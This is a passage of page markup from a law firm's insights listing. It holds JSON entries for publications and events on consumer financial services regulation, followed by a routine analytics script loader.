Scribner","Url":"/professionals/s/christopher-m-scribner","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null},{"Id":"00000000-0000-0000-0000-000000000000","Label":"Timothy P. Ursprung","Url":"/professionals/u/timothy-p-ursprung","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null},{"Id":"00000000-0000-0000-0000-000000000000","Label":"Tyler G. Welti","Url":"/professionals/w/tyler-g-welti","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null}],"MinutesToRead":6,"MinutesToReadIcon":"icon__glasses","SortDate":"2024-03-07T00:00:00","PlainTextTitle":"SEC Climate Disclosure Rule","HomepageTitleOverride":null,"DisplayDateOnHomepage":false},{"Title":{"Id":"19444a85-97eb-49f7-bb2e-f5ab84478465","Label":"Consumer Financial Services Outlook 2023","Url":"/insights/publications/2023/01/consumer-financial-services-outlook-2023","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null},"Excerpt":"\nJoin us for our annual Consumer Financial Services Outlook webinar. Venable attorneys will review the current state of federal and state consumer financial protection law and policy and outline what you and your company need to know about what&rsquo;s ahead in 2023. The speakers will share their experiences ... ","Date":"January 12, 2023","Authors":[{"Id":"00000000-0000-0000-0000-000000000000","Label":"Jonathan L. Pompan","Url":"/professionals/p/jonathan-l-pompan","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null},{"Id":"00000000-0000-0000-0000-000000000000","Label":"Andrew E. Bigart","Url":"/professionals/b/andrew-e-bigart","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null},{"Id":"00000000-0000-0000-0000-000000000000","Label":"Ellen Traupman Berge","Url":"/professionals/b/ellen-traupman-berge","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null},{"Id":"00000000-0000-0000-0000-000000000000","Label":"Christopher L. Boone","Url":"/professionals/b/christopher-l-boone","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null},{"Id":"00000000-0000-0000-0000-000000000000","Label":"Michael J. Bresnick","Url":"/professionals/b/michael-j-bresnick","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null},{"Id":"00000000-0000-0000-0000-000000000000","Label":"Sarah B. Donovan","Url":"/professionals/d/sarah-b-donovan","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null},{"Id":"00000000-0000-0000-0000-000000000000","Label":"Leonard L. Gordon","Url":"/professionals/g/leonard-l-gordon","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null},{"Id":"00000000-0000-0000-0000-000000000000","Label":"Kathryn Marshall Timmons","Url":"/professionals/t/kathryn-marshall-timmons","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null},{"Id":"00000000-0000-0000-0000-000000000000","Label":"Christopher M. Scribner","Url":"/professionals/s/christopher-m-scribner","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null}],"MinutesToRead":1,"MinutesToReadIcon":"icon__glasses","SortDate":"2023-01-12T00:00:00","PlainTextTitle":"Consumer Financial Services Outlook 2023","HomepageTitleOverride":null,"DisplayDateOnHomepage":false},{"Title":{"Id":"d3a0067f-66c9-453e-9763-91036e10494f","Label":"Summary of Provisions in the Build Back Better Bill","Url":"/insights/publications/2021/11/summary-of-provisions-in-the-build-back-better","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null},"Excerpt":"After months of negotiations, on November 19, the U.S. House of Representatives passed a $1.85 trillion &ldquo;Build Back Better&rdquo; 10-year budget reconciliation package, by a near party-line vote of 220-213. However, the Senate is expected to modify the historic social spending and climate legislation ... ","Date":"November 23, 2021","Authors":[{"Id":"00000000-0000-0000-0000-000000000000","Label":"Samuel Olchyk","Url":"/professionals/o/samuel-olchyk","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null},{"Id":"00000000-0000-0000-0000-000000000000","Label":"Joshua H. Raymond","Url":"/professionals/r/joshua-h-raymond","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null},{"Id":"00000000-0000-0000-0000-000000000000","Label":"Christopher M. Scribner","Url":"/professionals/s/christopher-m-scribner","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null}],"MinutesToRead":9,"MinutesToReadIcon":"icon__glasses","SortDate":"2021-11-23T00:00:00","PlainTextTitle":"Summary of Provisions in the Build Back Better Bill","HomepageTitleOverride":null,"DisplayDateOnHomepage":false},{"Title":{"Id":"93f5e185-b0fd-44fe-ad1d-6ade0350ffad","Label":"Consumer Financial Services Practice Digest","Url":"/insights/publications/2021/06/04-consumer-financial-services-practice-digest","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null},"Excerpt":"Legal and Regulatory Developments\nCFPB Fair Lending Activities and Report to Congress\nAs the CFPB continues to ramp up its fair lending investigations and enforcement highlighted by Acting Director David Uejio, a recent GAO report has flagged areas for improvement in the Bureau&apos;s fair lending practices ... ","Date":"June 04, 2021","Authors":[],"MinutesToRead":3,"MinutesToReadIcon":"icon__glasses","SortDate":"2021-06-04T00:00:00","PlainTextTitle":"Consumer Financial Services Practice Digest","HomepageTitleOverride":null,"DisplayDateOnHomepage":false},{"Title":{"Id":"bd1703f2-0436-4179-8afb-227e694a2a79","Label":"AI in Financial Services: Federal Banking Agencies Request Input Regarding Use of Models for Compliance with BSA/AML and OFAC Requirements","Url":"/insights/publications/2021/06/ai-in-financial-services-federal-banking-agencies","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null},"Excerpt":"The federal banking agencies have maintained a focus on the use of artificial intelligence (AI) and management of AI models. While a previous RFI&nbsp;sought information regarding the use of AI by financial services businesses and its effect on various consumer protection issues, the most recent Request ... ","Date":"June 01, 2021","Authors":[{"Id":"00000000-0000-0000-0000-000000000000","Label":"Andrew E. Bigart","Url":"/professionals/b/andrew-e-bigart","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null},{"Id":"00000000-0000-0000-0000-000000000000","Label":"Christopher M. Scribner","Url":"/professionals/s/christopher-m-scribner","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null}],"MinutesToRead":6,"MinutesToReadIcon":"icon__glasses","SortDate":"2021-06-01T00:00:00","PlainTextTitle":"AI in Financial Services: Federal Banking Agencies Request Input Regarding Use of Models for Compliance with BSA/AML and OFAC Requirements","HomepageTitleOverride":null,"DisplayDateOnHomepage":false},{"Title":{"Id":"394fc8f3-16c5-4f4d-8911-a0a063589d5a","Label":"Consumer Financial Services Outlook 2021: Post-Inauguration Day Insights","Url":"/insights/publications/2021/02/consumer-financial-services-outlook","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null},"Excerpt":"Consumer financial services providers face an evolving legal and regulatory landscape in 2021. In a recent webinar, members of Venable&apos;s Consumer Financial Services team examined the current state of federal and state consumer financial protection law and policy and outlined what companies need ... ","Date":"February 12, 2021","Authors":[],"MinutesToRead":7,"MinutesToReadIcon":"icon__glasses","SortDate":"2021-02-12T00:00:00","PlainTextTitle":"Consumer Financial Services Outlook 2021: Post-Inauguration Day Insights","HomepageTitleOverride":null,"DisplayDateOnHomepage":false},{"Title":{"Id":"94121137-1cea-458f-b124-813ed3f6c46a","Label":"Consumer Financial Services Outlook 2021: Post-Inauguration Day Insights, Venable Webinar and CLE Session","Url":"/insights/publications/2021/01/consumer-financial-services-outlook-2021","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null},"Excerpt":"\nUpdate: This event has already occurred. Please click above to view the webinar. To view all of our recorded webinars, please visit our Venable LLP YouTube channel.\n\n\nMembers of Venable&apos;s Consumer Financial Services Practice review the current state of federal and state consumer financial protection ... ","Date":"January 25, 2021","Authors":[{"Id":"00000000-0000-0000-0000-000000000000","Label":"Jonathan L. Pompan","Url":"/professionals/p/jonathan-l-pompan","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null},{"Id":"00000000-0000-0000-0000-000000000000","Label":"Andrew E. Bigart","Url":"/professionals/b/andrew-e-bigart","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null},{"Id":"00000000-0000-0000-0000-000000000000","Label":"Sarah B. Donovan","Url":"/professionals/d/sarah-b-donovan","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null},{"Id":"00000000-0000-0000-0000-000000000000","Label":"Christopher M. Scribner","Url":"/professionals/s/christopher-m-scribner","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null}],"MinutesToRead":2,"MinutesToReadIcon":"icon__glasses","SortDate":"2021-01-25T00:00:00","PlainTextTitle":"Consumer Financial Services Outlook 2021: Post-Inauguration Day Insights, Venable Webinar and CLE Session","HomepageTitleOverride":null,"DisplayDateOnHomepage":false}],"HasMoreResults":false,"ResultsCount":9,"AdditionalResults":[{"Title":{"Id":"00000000-0000-0000-0000-000000000000","Label":"Consumer Financial Services Outlook 2026","Url":"/insights/events/2026/01/consumer-financial-services-outlook-2026","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null},"Date":"January 28, 2026","SortDate":"2026-01-28 00:00:00","Location":null,"LocationTitle":"Venable LLP","RegisterCTA":{"Id":"00000000-0000-0000-0000-000000000000","Label":"Register for the Event","Url":"https://www.connect.venable.com/26/5240/landing-pages/rsvp-blank.asp","IsDisabled":false,"Class":"","Target":"_blank","IsExternal":false,"AriaLabel":null},"RecapCTA":null,"MinutesToRead":null,"MinutesToReadIcon":"icon__glasses","HomepageTitleOverride":null,"DisplayDateOnHomepage":false},{"Title":{"Id":"00000000-0000-0000-0000-000000000000","Label":"Consumer Financial Services Outlook 2025 – Deregulation, State Impact, and Industry Shifts","Url":"/insights/events/2025/02/consumer-financial-services-outlook-2025","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null},"Date":"February 05, 2025","SortDate":"2025-02-05 00:00:00","Location":null,"LocationTitle":"Venable LLP","RegisterCTA":{"Id":"00000000-0000-0000-0000-000000000000","Label":"Register for the Event","Url":"https://www.connect.venable.com/26/4642/landing-pages/rsvp-blank.asp","IsDisabled":false,"Class":"","Target":"_blank","IsExternal":false,"AriaLabel":null},"RecapCTA":{"Id":"00000000-0000-0000-0000-000000000000","Label":"View the Recap","Url":"/insights/publications/2025/02/event-in-review-consumer-financial-services","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null},"MinutesToRead":null,"MinutesToReadIcon":"icon__glasses","HomepageTitleOverride":null,"DisplayDateOnHomepage":false},{"Title":{"Id":"00000000-0000-0000-0000-000000000000","Label":"Consumer Financial Services Outlook 2024","Url":"/insights/events/2024/01/consumer-financial-services-outlook-2024","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null},"Date":"January 16, 2024","SortDate":"2024-01-16 00:00:00","Location":null,"LocationTitle":"Venable LLP","RegisterCTA":null,"RecapCTA":null,"MinutesToRead":1,"MinutesToReadIcon":"icon__glasses","HomepageTitleOverride":null,"DisplayDateOnHomepage":false},{"Title":{"Id":"00000000-0000-0000-0000-000000000000","Label":"Consumer Financial Services Outlook 2023","Url":"/insights/events/2023/01/consumer-financial-services-outlook-2023","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null},"Date":"January 12, 2023","SortDate":"2023-01-12 00:00:00","Location":null,"LocationTitle":"Venable","RegisterCTA":{"Id":"00000000-0000-0000-0000-000000000000","Label":"Register for the Event","Url":"https://connect.venable.com/26/3392/landing-pages/rsvp-form.asp?sid=0bfb6866-f407-4680-8bf2-8412f2aa1154","IsDisabled":false,"Class":"","Target":"_blank","IsExternal":false,"AriaLabel":null},"RecapCTA":null,"MinutesToRead":null,"MinutesToReadIcon":"icon__glasses","HomepageTitleOverride":null,"DisplayDateOnHomepage":false},{"Title":{"Id":"00000000-0000-0000-0000-000000000000","Label":"Return of the Regulators? The Legislative and Regulatory Outlook for Financial Services in 2021","Url":"/insights/events/2021/03/return-of-the-regulators","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null},"Date":"March 24, 2021","SortDate":"2021-03-24 00:00:00","Location":null,"LocationTitle":"ACC","RegisterCTA":null,"RecapCTA":null,"MinutesToRead":null,"MinutesToReadIcon":"icon__glasses","HomepageTitleOverride":null,"DisplayDateOnHomepage":false},{"Title":{"Id":"00000000-0000-0000-0000-000000000000","Label":"Budget Reconciliation and the 117th Congress: What You Need to Know","Url":"/insights/events/2021/02/budget-reconciliation-and-the-117th-congress","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null},"Date":"Thursday, February 10, 2021","SortDate":"2021-02-10 00:00:00","Location":null,"LocationTitle":"Venable LLP","RegisterCTA":{"Id":"00000000-0000-0000-0000-000000000000","Label":"Register for the Event","Url":"https://connect.venable.com/26/2568/landing-pages/rsvp-form.asp  ","IsDisabled":false,"Class":"","Target":"_blank","IsExternal":false,"AriaLabel":null},"RecapCTA":null,"MinutesToRead":null,"MinutesToReadIcon":"icon__glasses","HomepageTitleOverride":null,"DisplayDateOnHomepage":false}],"HasMoreAdditionalResults":false,"AdditionalResultsCount":6,"typeAheadKeywordTake":5,"TypeAheadFilterTake":5,"ViewAllEvents":"View All Events","ViewAllInsights":"View All Insights","ResultsCountLabel":"Showing {0} of {1} Results"}
</script>

        <script type="text/javascript">
            /*<![CDATA[*/
            (function () {
                var sz = document.createElement('script');
                sz.type = 'text/javascript'; sz.async = true;
                sz.src =
                    '//siteimproveanalytics.com/js/siteanalyze_41683.js';
                var s =
                    document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sz, s);
            })();
            /*]]>*/
        </script>

        <script src=/assets/public/scripts/main.v-woqzfviggexatpou7r00qa.js></script>
</body>
</html>
